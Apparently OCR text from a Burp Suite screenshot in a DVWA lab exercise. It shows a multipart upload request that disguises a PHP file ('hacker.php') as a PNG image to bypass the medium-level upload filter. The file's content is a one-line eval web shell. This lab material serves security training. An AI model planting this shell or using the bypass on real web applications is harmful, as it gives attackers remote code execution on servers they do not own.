 Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.159
3 Content-Length: 428
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.159
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW0fbx0bSQHB0T1na
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4143.2 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.159/DVWA-master/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=htt71u41gbq13rqvgr27n6jngg
14 Connection: close
15
16 ------WebKitFormBoundaryW0fbx0bSQHB0T1na
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryW0fbx0bSQHB0T1na
21 Content-Disposition: form-data; name="uploaded"; filename="hacker.php"
22 Content-Type: image/png
23
24 <?php @eval($_POST['mo_hacker']) ?>
25
26 ------WebKitFormBoundaryW0fbx0bSQHB0T1na
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryW0fbx0bSQHB0T1na--
31